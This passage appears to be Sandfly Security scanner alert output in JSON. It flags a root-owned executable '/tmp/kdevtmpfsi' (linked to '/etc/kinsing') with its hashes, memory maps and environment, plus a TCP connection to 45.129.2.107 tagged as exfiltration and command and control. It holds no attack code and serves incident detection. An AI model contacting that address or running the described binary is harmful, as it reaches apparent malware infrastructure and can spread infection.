<!-- -->  &quot;engine&quot;: &quot;sandfly_engine_file&quot;,
<!-- -->  &quot;status&quot;: &quot;alert&quot;,
<!-- -->  &quot;results&quot;: {
<!-- -->    &quot;file&quot;: {
<!-- -->      &quot;gid&quot;: 0,
<!-- -->      &quot;uid&quot;: 0,
<!-- -->      &quot;data&quot;: null,
<!-- -->      &quot;date&quot;: {
<!-- -->        &quot;created&quot;: &quot;2021-12-10T18:50:46Z&quot;,
<!-- -->        &quot;accessed&quot;: &quot;2021-12-10T18:51:52Z&quot;,
<!-- -->        &quot;modified&quot;: &quot;2021-12-10T18:50:46Z&quot;,
<!-- -->        &quot;created_minutes&quot;: 20,
<!-- -->        &quot;accessed_minutes&quot;: 19,
<!-- -->        &quot;modified_minutes&quot;: 20
<!-- -->      },
<!-- -->      &quot;hash&quot;: {
<!-- -->        &quot;md5&quot;: &quot;8c6681daba966addd295ad89bf5146af&quot;,
<!-- -->        &quot;sha1&quot;: &quot;64c558567e9566a6ecb1e97000a63d079348bf4c&quot;,
<!-- -->        &quot;sha256&quot;: &quot;dd603db3e2c0800d5eaa262b6b8553c68deaa486b545d4965df5dc43217cc839&quot;,
<!-- -->        &quot;sha512&quot;: &quot;a94ea9f61481d8d42e38c86067c258d830f6c899e032cd69f1769006ae24bf3be7f1b0071d51ae4d304740129919de113515eac3b7460123e1e01fe949bb6e4e&quot;
<!-- -->      },
<!-- -->      &quot;mode&quot;: &quot;0100755&quot;,
<!-- -->      &quot;name&quot;: &quot;kdevtmpfsi&quot;,
<!-- -->      &quot;path&quot;: &quot;/tmp/kdevtmpfsi&quot;,
<!-- -->      &quot;size&quot;: 3930448,
<!-- -->      &quot;flags&quot;: {
<!-- -->        &quot;link&quot;: false,
<!-- -->        &quot;sgid&quot;: false,
<!-- -->        &quot;suid&quot;: false,
<!-- -->        &quot;device&quot;: false,
<!-- -->        &quot;hidden&quot;: false,
<!-- -->        &quot;socket&quot;: false,
<!-- -->        &quot;sticky&quot;: false,
<!-- -->        &quot;deleted&quot;: false,
<!-- -->        &quot;regular&quot;: true,
<!-- -->        &quot;directory&quot;: false,
<!-- -->        &quot;immutable&quot;: false,
<!-- -->        &quot;sgid_root&quot;: false,
<!-- -->        &quot;suid_root&quot;: false,
<!-- -->        &quot;named_pipe&quot;: false,
<!-- -->        &quot;char_device&quot;: false
<!-- -->      },
<!-- -->      &quot;inode&quot;: 72052,
<!-- -->      &quot;nlink&quot;: 1,
<!-- -->      &quot;blocks&quot;: 7680,
<!-- -->      &quot;device&quot;: 64513,
<!-- -->      &quot;blksize&quot;: 4096,
<!-- -->      &quot;entropy&quot;: 6.37,
<!-- -->      &quot;rdevice&quot;: 0,
<!-- -->      &quot;gid_name&quot;: &quot;root&quot;,
<!-- -->      &quot;uid_name&quot;: &quot;root&quot;,
<!-- -->      &quot;extension&quot;: &quot;&quot;,
<!-- -->      &quot;magic_num&quot;: {
<!-- -->        &quot;hex&quot;: &quot;7f454c46020101030000&quot;,
<!-- -->        &quot;text&quot;: &quot;ELF\u0002\u0001\u0001\u0003\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0002\u0000&gt;\u0000&quot;,
<!-- -->        &quot;type&quot;: &quot;elf&quot;,
<!-- -->        &quot;class&quot;: &quot;executable_linux&quot;,
<!-- -->        &quot;expected_extensions&quot;: []
<!-- -->      },
<!-- -->      &quot;path_link&quot;: &quot;&quot;,
<!-- -->      &quot;path_root&quot;: &quot;/tmp/&quot;,
<!-- -->      &quot;size_mismatch&quot;: false,
<!-- -->      &quot;size_byte_count&quot;: 3930448
<!-- -->    },
<!-- -->    &quot;response&quot;: {
<!-- -->      &quot;log&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;file&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;user&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      },
<!-- -->      &quot;process&quot;: {
<!-- -->        &quot;error&quot;: false,
<!-- -->        &quot;killed&quot;: false,
<!-- -->        &quot;suspended&quot;: false
<!-- -->      },
<!-- -->      &quot;directory&quot;: {
<!-- -->        &quot;error&quot;: false
<!-- -->      }
<!-- -->    },
<!-- -->    &quot;explanation&quot;: &quot;The file &#x27;/tmp/kdevtmpfsi&#x27; was found under &#x27;/tmp/&#x27; and is a Linux executable type. This is a suspicious location for an executable file on a standard Linux system. It is owned by UID &#x27;0&#x27; and was created on 2021-12-10T18:50:46Z.&quot;
<!-- -->  },
<!-- -->  &quot;end_time&quot;: &quot;2021-12-10T19:11:15Z&quot;,
<!-- -->  &quot;severity&quot;: 3,
<!-- -->  &quot;start_time&quot;: &quot;2021-12-10T19:11:15Z&quot;,
<!-- -->  &quot;status_msg&quot;: &quot;ok&quot;,
<!-- -->  &quot;exec_seconds&quot;: 0,
<!-- -->  &quot;uid_username&quot;: &quot;root&quot;,
<!-- -->  &quot;euid_username&quot;: &quot;root&quot;,
<!-- -->  &quot;output_format&quot;: &quot;3.0&quot;
<!-- -->}</code></div></div><div class="MuiBox-root mui-s9vo95"><div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 mui-14v65u0" style="--Paper-shadow:var(--mui-shadows-1);--Paper-overlay:var(--mui-overlays-1);background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0.5em 0;overflow:auto;border-radius:0.3em"><code class="language-json" style="white-space:pre;background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>{
</span>  &quot;pid&quot;: 7133,
<!-- -->  &quot;uid&quot;: 0,
<!-- -->  &quot;euid&quot;: 0,
<!-- -->  &quot;name&quot;: &quot;process_network_port_established_running_from_tmp_dir&quot;,
<!-- -->  &quot;tags&quot;: [
<!-- -->    &quot;attack.id.T1048&quot;,
<!-- -->    &quot;attack.id.T1059.004&quot;,
<!-- -->    &quot;attack.id.T1095&quot;,
<!-- -->    &quot;attack.tactic.command_and_control&quot;,
<!-- -->    &quot;attack.tactic.execution&quot;,
<!-- -->    &quot;attack.tactic.exfiltration&quot;,
<!-- -->    &quot;process&quot;
<!-- -->  ],
<!-- -->  &quot;type&quot;: &quot;process&quot;,
<!-- -->  &quot;engine&quot;: &quot;sandfly_engine_process&quot;,
<!-- -->  &quot;status&quot;: &quot;alert&quot;,
<!-- -->  &quot;results&quot;: {
<!-- -->    &quot;process&quot;: {
<!-- -->      &quot;cwd&quot;: &quot;/&quot;,
<!-- -->      &quot;gid&quot;: 0,
<!-- -->      &quot;pid&quot;: 3872,
<!-- -->      &quot;uid&quot;: 0,
<!-- -->      &quot;date&quot;: {
<!-- -->        &quot;created&quot;: &quot;2021-12-10T18:50:46Z&quot;,
<!-- -->        &quot;created_minutes&quot;: 21
<!-- -->      },
<!-- -->      &quot;file&quot;: {
<!-- -->        &quot;gid&quot;: 0,
<!-- -->        &quot;uid&quot;: 0,
<!-- -->        &quot;data&quot;: null,
<!-- -->        &quot;date&quot;: {
<!-- -->          &quot;created&quot;: &quot;2021-12-10T18:50:46Z&quot;,
<!-- -->          &quot;accessed&quot;: &quot;2021-12-10T18:51:52Z&quot;,
<!-- -->          &quot;modified&quot;: &quot;2021-12-10T18:50:46Z&quot;,
<!-- -->          &quot;created_minutes&quot;: 21,
<!-- -->          &quot;accessed_minutes&quot;: 20,
<!-- -->          &quot;modified_minutes&quot;: 21
<!-- -->        },
<!-- -->        &quot;hash&quot;: {
<!-- -->          &quot;md5&quot;: &quot;8c6681daba966addd295ad89bf5146af&quot;,
<!-- -->          &quot;sha1&quot;: &quot;64c558567e9566a6ecb1e97000a63d079348bf4c&quot;,
<!-- -->          &quot;sha256&quot;: &quot;dd603db3e2c0800d5eaa262b6b8553c68deaa486b545d4965df5dc43217cc839&quot;,
<!-- -->          &quot;sha512&quot;: &quot;a94ea9f61481d8d42e38c86067c258d830f6c899e032cd69f1769006ae24bf3be7f1b0071d51ae4d304740129919de113515eac3b7460123e1e01fe949bb6e4e&quot;
<!-- -->        },
<!-- -->        &quot;mode&quot;: &quot;0100755&quot;,
<!-- -->        &quot;name&quot;: &quot;kdevtmpfsi&quot;,
<!-- -->        &quot;path&quot;: &quot;/tmp/kdevtmpfsi&quot;,
<!-- -->        &quot;size&quot;: 3930448,
<!-- -->        &quot;flags&quot;: {
<!-- -->          &quot;link&quot;: false,
<!-- -->          &quot;sgid&quot;: false,
<!-- -->          &quot;suid&quot;: false,
<!-- -->          &quot;device&quot;: false,
<!-- -->          &quot;hidden&quot;: false,
<!-- -->          &quot;socket&quot;: false,
<!-- -->          &quot;sticky&quot;: false,
<!-- -->          &quot;deleted&quot;: false,
<!-- -->          &quot;regular&quot;: true,
<!-- -->          &quot;directory&quot;: false,
<!-- -->          &quot;immutable&quot;: false,
<!-- -->          &quot;sgid_root&quot;: false,
<!-- -->          &quot;suid_root&quot;: false,
<!-- -->          &quot;named_pipe&quot;: false,
<!-- -->          &quot;char_device&quot;: false
<!-- -->        },
<!-- -->        &quot;inode&quot;: 72052,
<!-- -->        &quot;nlink&quot;: 1,
<!-- -->        &quot;blocks&quot;: 7680,
<!-- -->        &quot;device&quot;: 64513,
<!-- -->        &quot;blksize&quot;: 4096,
<!-- -->        &quot;entropy&quot;: 6.37,
<!-- -->        &quot;rdevice&quot;: 0,
<!-- -->        &quot;gid_name&quot;: &quot;root&quot;,
<!-- -->        &quot;uid_name&quot;: &quot;root&quot;,
<!-- -->        &quot;extension&quot;: &quot;&quot;,
<!-- -->        &quot;magic_num&quot;: {
<!-- -->          &quot;hex&quot;: &quot;7f454c46020101030000&quot;,
<!-- -->          &quot;text&quot;: &quot;ELF\u0002\u0001\u0001\u0003\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0002\u0000&gt;\u0000&quot;,
<!-- -->          &quot;type&quot;: &quot;elf&quot;,
<!-- -->          &quot;class&quot;: &quot;executable_linux&quot;,
<!-- -->          &quot;expected_extensions&quot;: []
<!-- -->        },
<!-- -->        &quot;path_link&quot;: &quot;&quot;,
<!-- -->        &quot;path_root&quot;: &quot;/tmp/&quot;,
<!-- -->        &quot;size_mismatch&quot;: false,
<!-- -->        &quot;size_byte_count&quot;: 3930448
<!-- -->      },
<!-- -->      &quot;hash&quot;: {
<!-- -->        &quot;md5&quot;: &quot;8c6681daba966addd295ad89bf5146af&quot;,
<!-- -->        &quot;sha1&quot;: &quot;64c558567e9566a6ecb1e97000a63d079348bf4c&quot;,
<!-- -->        &quot;sha256&quot;: &quot;dd603db3e2c0800d5eaa262b6b8553c68deaa486b545d4965df5dc43217cc839&quot;,
<!-- -->        &quot;sha512&quot;: &quot;a94ea9f61481d8d42e38c86067c258d830f6c899e032cd69f1769006ae24bf3be7f1b0071d51ae4d304740129919de113515eac3b7460123e1e01fe949bb6e4e&quot;
<!-- -->      },
<!-- -->      &quot;maps&quot;: [
<!-- -->        &quot;00400000-007b4000 r-xp 00000000 fc:01 72052                              /tmp/kdevtmpfsi&quot;,
<!-- -->        &quot;009b4000-009be000 rw-p 003b4000 fc:01 72052                              /tmp/kdevtmpfsi&quot;,
<!-- -->        &quot;009be000-00a50000 rw-p 00000000 00:00 0 &quot;,
<!-- -->        &quot;022dd000-02323000 rw-p 00000000 00:00 0                                  [heap]&quot;,
<!-- -->        &quot;02323000-02374000 rw-p 00000000 00:00 0                                  [heap]&quot;,
<!-- -->        &quot;7f4424000000-7f4424021000 rw-p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f4424021000-7f4428000000 ---p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f442bfff000-7f443c000000 rw-p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f443c000000-7f443c021000 rw-p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f443c021000-7f4440000000 ---p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f4443400000-7f4443600000 rw-p 00000000 00:0f 45687                      /anon_hugepage (deleted)&quot;,
<!-- -->        &quot;7f44437ff000-7f4443800000 ---p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f4443800000-7f4444000000 rw-p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f4444000000-7f4444021000 rw-p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f4444021000-7f4448000000 ---p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f444822d000-7f444826d000 rwxp 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f444826d000-7f444826e000 ---p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f444826e000-7f4448a6e000 rw-p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f4448a6e000-7f4448a6f000 ---p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f4448a6f000-7f444926f000 rw-p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f444926f000-7f4449270000 ---p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f4449270000-7f4449a70000 rw-p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f4449a70000-7f4449a71000 ---p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f4449a71000-7f444a271000 rw-p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f444a271000-7f444a272000 ---p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f444a272000-7f444aa72000 rw-p 00000000 00:00 0 &quot;,
<!-- -->        &quot;7f444aa72000-7f444aa86000 r-xp 00000000 00:00 0 &quot;,
<!-- -->        &quot;7ffc5cc22000-7ffc5cc43000 rw-p 00000000 00:00 0                          [stack]&quot;,
<!-- -->        &quot;7ffc5cd83000-7ffc5cd86000 r--p 00000000 00:00 0                          [vvar]&quot;,
<!-- -->        &quot;7ffc5cd86000-7ffc5cd87000 r-xp 00000000 00:00 0                          [vdso]&quot;,
<!-- -->        &quot;ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0                  [vsyscall]&quot;
<!-- -->      ],
<!-- -->      &quot;name&quot;: &quot;kdevtmpfsi&quot;,
<!-- -->      &quot;path&quot;: &quot;/tmp/kdevtmpfsi&quot;,
<!-- -->      &quot;pgid&quot;: 3872,
<!-- -->      &quot;ppid&quot;: 1,
<!-- -->      &quot;flags&quot;: {
<!-- -->        &quot;hidden&quot;: false,
<!-- -->        &quot;deleted&quot;: false,
<!-- -->        &quot;immutable&quot;: false,
<!-- -->        &quot;containerized&quot;: false
<!-- -->      },
<!-- -->      &quot;stack&quot;: [
<!-- -->        &quot;ep_poll+0x400/0x450&quot;,
<!-- -->        &quot;do_epoll_wait+0xb8/0xd0&quot;,
<!-- -->        &quot;__x64_sys_epoll_wait+0x1e/0x30&quot;,
<!-- -->        &quot;do_syscall_64+0x57/0x190&quot;,
<!-- -->        &quot;entry_SYSCALL_64_after_hwframe+0x44/0xa9&quot;
<!-- -->      ],
<!-- -->      &quot;state&quot;: &quot;S&quot;,
<!-- -->      &quot;cgroup&quot;: [
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/&quot;,
<!-- -->          &quot;hierarchy_id&quot;: &quot;12&quot;,
<!-- -->          &quot;controller_list&quot;: &quot;rdma&quot;
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/&quot;,
<!-- -->          &quot;hierarchy_id&quot;: &quot;11&quot;,
<!-- -->          &quot;controller_list&quot;: &quot;perf_event&quot;
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/user.slice&quot;,
<!-- -->          &quot;hierarchy_id&quot;: &quot;10&quot;,
<!-- -->          &quot;controller_list&quot;: &quot;blkio&quot;
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/user.slice/user-0.slice/session-1.scope&quot;,
<!-- -->          &quot;hierarchy_id&quot;: &quot;9&quot;,
<!-- -->          &quot;controller_list&quot;: &quot;memory&quot;
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/user.slice&quot;,
<!-- -->          &quot;hierarchy_id&quot;: &quot;8&quot;,
<!-- -->          &quot;controller_list&quot;: &quot;devices&quot;
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/&quot;,
<!-- -->          &quot;hierarchy_id&quot;: &quot;7&quot;,
<!-- -->          &quot;controller_list&quot;: &quot;freezer&quot;
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/&quot;,
<!-- -->          &quot;hierarchy_id&quot;: &quot;6&quot;,
<!-- -->          &quot;controller_list&quot;: &quot;hugetlb&quot;
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/&quot;,
<!-- -->          &quot;hierarchy_id&quot;: &quot;5&quot;,
<!-- -->          &quot;controller_list&quot;: &quot;cpuset&quot;
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/user.slice/user-0.slice/session-1.scope&quot;,
<!-- -->          &quot;hierarchy_id&quot;: &quot;4&quot;,
<!-- -->          &quot;controller_list&quot;: &quot;pids&quot;
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/user.slice&quot;,
<!-- -->          &quot;hierarchy_id&quot;: &quot;3&quot;,
<!-- -->          &quot;controller_list&quot;: &quot;cpu,cpuacct&quot;
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/&quot;,
<!-- -->          &quot;hierarchy_id&quot;: &quot;2&quot;,
<!-- -->          &quot;controller_list&quot;: &quot;net_cls,net_prio&quot;
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/user.slice/user-0.slice/session-1.scope&quot;,
<!-- -->          &quot;hierarchy_id&quot;: &quot;1&quot;,
<!-- -->          &quot;controller_list&quot;: &quot;name=systemd&quot;
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/user.slice/user-0.slice/session-1.scope&quot;,
<!-- -->          &quot;hierarchy_id&quot;: &quot;0&quot;,
<!-- -->          &quot;controller_list&quot;: &quot;&quot;
<!-- -->        }
<!-- -->      ],
<!-- -->      &quot;cmdline&quot;: &quot;/tmp/kdevtmpfsi&quot;,
<!-- -->      &quot;command&quot;: &quot;kdevtmpfsi&quot;,
<!-- -->      &quot;entropy&quot;: 6.37,
<!-- -->      &quot;environ&quot;: [
<!-- -->        &quot;LESSOPEN=| /usr/bin/lesspipe %s&quot;,
<!-- -->        &quot;SKL=lh&quot;,
<!-- -->        &quot;USER=root&quot;,
<!-- -->        &quot;SSH_CLIENT=192.168.1.1 30396 22&quot;,
<!-- -->        &quot;LC_TIME=en_US.UTF-8&quot;,
<!-- -->        &quot;XDG_SESSION_TYPE=tty&quot;,
<!-- -->        &quot;SHLVL=2&quot;,
<!-- -->        &quot;MOTD_SHOWN=pam&quot;,
<!-- -->        &quot;HOME=/root&quot;,
<!-- -->        &quot;SSH_TTY=/dev/pts/0&quot;,
<!-- -->        &quot;LC_MONETARY=en_US.UTF-8&quot;,
<!-- -->        &quot;DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/0/bus&quot;,
<!-- -->        &quot;LOGNAME=root&quot;,
<!-- -->        &quot;_=/etc/kinsing&quot;,
<!-- -->        &quot;XDG_SESSION_CLASS=user&quot;,
<!-- -->        &quot;TERM=xterm-256color&quot;,
<!-- -->        &quot;XDG_SESSION_ID=1&quot;,
<!-- -->        &quot;PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin&quot;,
<!-- -->        &quot;LC_ADDRESS=en_US.UTF-8&quot;,
<!-- -->        &quot;XDG_RUNTIME_DIR=/run/user/0&quot;,
<!-- -->        &quot;LANG=C.UTF-8&quot;,
<!-- -->        &quot;LC_TELEPHONE=en_US.UTF-8&quot;,
<!-- -->        &quot;LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:&quot;,
<!-- -->        &quot;D=FALSE&quot;,
<!-- -->        &quot;SHELL=/bin/bash&quot;,
<!-- -->        &quot;LC_NAME=en_US.UTF-8&quot;,
<!-- -->        &quot;LESSCLOSE=/usr/bin/lesspipe %s %s&quot;,
<!-- -->        &quot;LC_MEASUREMENT=en_US.UTF-8&quot;,
<!-- -->        &quot;LC_IDENTIFICATION=en_US.UTF-8&quot;,
<!-- -->        &quot;PWD=/root&quot;,
<!-- -->        &quot;SSH_CONNECTION=192.168.1.1 30396 10.1.1.1 22&quot;,
<!-- -->        &quot;XDG_DATA_DIRS=/usr/local/share:/usr/share:/var/lib/snapd/desktop&quot;,
<!-- -->        &quot;LC_NUMERIC=en_US.UTF-8&quot;,
<!-- -->        &quot;LC_PAPER=en_US.UTF-8&quot;,
<!-- -->        &quot;&quot;
<!-- -->      ],
<!-- -->      &quot;gid_name&quot;: &quot;root&quot;,
<!-- -->      &quot;uid_name&quot;: &quot;root&quot;,
<!-- -->      &quot;container&quot;: {
<!-- -->        &quot;id&quot;: &quot;&quot;,
<!-- -->        &quot;id_short&quot;: &quot;&quot;,
<!-- -->        &quot;upperdir&quot;: &quot;&quot;,
<!-- -->        &quot;workingdir&quot;: &quot;&quot;
<!-- -->      },
<!-- -->      &quot;extension&quot;: &quot;&quot;,
<!-- -->      &quot;network_ports&quot;: {
<!-- -->        &quot;raw&quot;: {
<!-- -->          &quot;listening&quot;: false,
<!-- -->          &quot;operating&quot;: false,
<!-- -->          &quot;connections&quot;: null,
<!-- -->          &quot;established&quot;: false,
<!-- -->          &quot;listening_num&quot;: 0,
<!-- -->          &quot;established_num&quot;: 0
<!-- -->        },
<!-- -->        &quot;tcp&quot;: {
<!-- -->          &quot;listening&quot;: false,
<!-- -->          &quot;operating&quot;: true,
<!-- -->          &quot;connections&quot;: [
<!-- -->            {
<!-- -->              &quot;port_local&quot;: 53992,
<!-- -->              &quot;port_remote&quot;: 80,
<!-- -->              &quot;ip_address_local&quot;: &quot;10.1.1.1&quot;,
<!-- -->              &quot;ip_address_remote&quot;: &quot;45.129.2.107&quot;
<!-- -->            }
<!-- -->          ],
<!-- -->          &quot;established&quot;: true,
<!-- -->          &quot;listening_num&quot;: 0,
<!-- -->          &quot;established_num&quot;: 1
<!-- -->        },
<!-- -->        &quot;udp&quot;: {
<!-- -->          &quot;listening&quot;: false,
<!-- -->          &quot;operating&quot;: false,
<!-- -->          &quot;connections&quot;: null,
<!-- -->          &quot;established&quot;: false,
<!-- -->          &quot;listening_num&quot;: 0,
<!-- -->          &quot;established_num&quot;: 0
<!-- -->        },
<!-- -->        &quot;icmp&quot;: {
<!-- -->          &quot;listening&quot;: false,
<!-- -->          &quot;operating&quot;: false,
<!-- -->          &quot;connections&quot;: null,
<!-- -->          &quot;established&quot;: false,
<!-- -->          &quot;listening_num&quot;: 0,
<!-- -->          &quot;established_num&quot;: 0
<!-- -->        },
<!-- -->        &quot;raw6&quot;: {
<!-- -->          &quot;listening&quot;: false,
<!-- -->          &quot;operating&quot;: false,
<!-- -->          &quot;connections&quot;: null,
<!-- -->          &quot;established&quot;: false,
<!-- -->          &quot;listening_num&quot;: 0,
<!-- -->          &quot;established_num&quot;: 0
<!-- -->        },
<!-- -->        &quot;sctp&quot;: {
<!-- -->          &quot;listening&quot;: false,
<!-- -->          &quot;operating&quot;: false,
<!-- -->          &quot;connections&quot;: null,
<!-- -->          &quot;established&quot;: false,
<!-- -->          &quot;listening_num&quot;: 0,
<!-- -->          &quot;established_num&quot;: 0
<!-- -->        },
<!-- -->        &quot;tcp6&quot;: {
<!-- -->          &quot;listening&quot;: false,
<!-- -->          &quot;operating&quot;: false,
<!-- -->          &quot;connections&quot;: null,
<!-- -->          &quot;established&quot;: false,
<!-- -->          &quot;listening_num&quot;: 0,
<!-- -->          &quot;established_num&quot;: 0
<!-- -->        },
<!-- -->        &quot;udp6&quot;: {
<!-- -->          &quot;listening&quot;: false,
<!-- -->          &quot;operating&quot;: false,
<!-- -->          &quot;connections&quot;: null,
<!-- -->          &quot;established&quot;: false,
<!-- -->          &quot;listening_num&quot;: 0,
<!-- -->          &quot;established_num&quot;: 0
<!-- -->        },
<!-- -->        &quot;icmp6&quot;: {
<!-- -->          &quot;listening&quot;: false,
<!-- -->          &quot;operating&quot;: false,
<!-- -->          &quot;connections&quot;: null,
<!-- -->          &quot;established&quot;: false,
<!-- -->          &quot;listening_num&quot;: 0,
<!-- -->          &quot;established_num&quot;: 0
<!-- -->        },
<!-- -->        &quot;listening&quot;: false,
<!-- -->        &quot;operating&quot;: true,
<!-- -->        &quot;established&quot;: true,
<!-- -->        &quot;listening_num&quot;: 0,
<!-- -->        &quot;established_num&quot;: 1
<!-- -->      },
<!-- -->      &quot;system_uptime&quot;: &quot;2021-12-10T18:41:31Z&quot;,
<!-- -->      &quot;file_descriptors&quot;: [
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;socket:[45676]&quot;,
<!-- -->          &quot;type&quot;: &quot;socket&quot;,
<!-- -->          &quot;class&quot;: &quot;tcp&quot;,
<!-- -->          &quot;number&quot;: 11
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/tmp/.ICEd-unix/051276057 (deleted)&quot;,
<!-- -->          &quot;type&quot;: &quot;unknown&quot;,
<!-- -->          &quot;class&quot;: &quot;unknown&quot;,
<!-- -->          &quot;number&quot;: 2
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/&quot;,
<!-- -->          &quot;type&quot;: &quot;unknown&quot;,
<!-- -->          &quot;class&quot;: &quot;unknown&quot;,
<!-- -->          &quot;number&quot;: 3
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;pipe:[45673]&quot;,
<!-- -->          &quot;type&quot;: &quot;pipe&quot;,
<!-- -->          &quot;class&quot;: &quot;device&quot;,
<!-- -->          &quot;number&quot;: 4
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;anon_inode:[eventpoll]&quot;,
<!-- -->          &quot;type&quot;: &quot;unknown&quot;,
<!-- -->          &quot;class&quot;: &quot;unknown&quot;,
<!-- -->          &quot;number&quot;: 6
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;anon_inode:[eventfd]&quot;,
<!-- -->          &quot;type&quot;: &quot;unknown&quot;,
<!-- -->          &quot;class&quot;: &quot;unknown&quot;,
<!-- -->          &quot;number&quot;: 9
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/dev/null&quot;,
<!-- -->          &quot;type&quot;: &quot;block&quot;,
<!-- -->          &quot;class&quot;: &quot;device&quot;,
<!-- -->          &quot;number&quot;: 0
<!-- -->        },
<!-- -->        {
<!-- -->          &quot;path&quot;: &quot;/tmp/.ICEd-unix/051276057 (deleted)&quot;,
